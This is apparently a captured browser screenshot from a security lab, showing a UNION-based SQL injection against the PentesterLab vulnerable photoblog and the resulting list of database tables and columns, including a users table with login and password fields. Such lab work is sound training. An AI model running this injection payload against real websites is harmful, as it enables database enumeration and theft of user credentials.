 Linux-krimpenforte1
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
My awesome Photoblog - Mozilla Firefox
12:37 PM
Seed
My awesome Photoblog
PentesterLab vulnerable blog
http://www.my...in/login.php
myphoto.blog.com/cat.php?id=2 UNION SELECT 1,concat("krimpenforte1>lab6-table:",table_name,";column-",column_name),3,4 FROM information_schema.columns
8
Google
Most Visited
Getting Started
Seed Labs
picture: krimpenforte1>lab6-table:categories;column-title
krimpenforte1>lab6-table:categories;column-title
picture: krimpenforte1>lab6-table:pictures;column-id
krimpenforte1>lab6-table:pictures;column-id
picture: krimpenforte1>lab6-table:pictures;column-title
krimpenforte1>lab6-table:pictures;column-title
picture: krimpenforte1>lab6-table:pictures;column-img
krimpenforte1>lab6-table:pictures;column-img
picture: krimpenforte1>lab6-table:pictures;column-cat
krimpenforte1>lab6-table:pictures;column-cat
picture: krimpenforte1>lab6-table:users;column-id
krimpenforte1>lab6-table:users;column-id
picture: krimpenforte1>lab6-table:users;column-login
krimpenforte1>lab6-table:users;column-login
picture: krimpenforte1>lab6-table:users;column-password
krimpenforte1>lab6-table:users;column-password
448
No Copyright
3/11/20 - 12:37:41 pm